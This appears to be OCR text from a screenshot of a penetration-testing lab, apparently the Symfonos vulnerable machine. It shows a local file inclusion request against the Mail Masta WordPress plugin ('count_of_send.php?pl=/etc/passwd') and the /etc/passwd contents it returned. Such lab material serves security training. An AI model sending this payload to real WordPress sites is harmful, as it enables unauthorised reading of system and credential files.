 view-source:http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Dotty Offensive Security Exploit-DB GHDB MSFU My Clie
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false